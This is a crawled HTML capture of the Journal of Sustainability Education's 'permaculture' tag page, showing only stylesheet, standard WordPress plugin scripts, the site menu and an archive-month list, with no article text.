

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.susted.com/wordpress/tags/permaculture/
body_size: 13427
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>permaculture &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="https://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="https://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="https://www.susted.com/wordpress/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; permaculture Tag Feed" href="https://www.susted.com/wordpress/tags/permaculture/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"a640dc8ca4","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='https://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="https://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='https://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
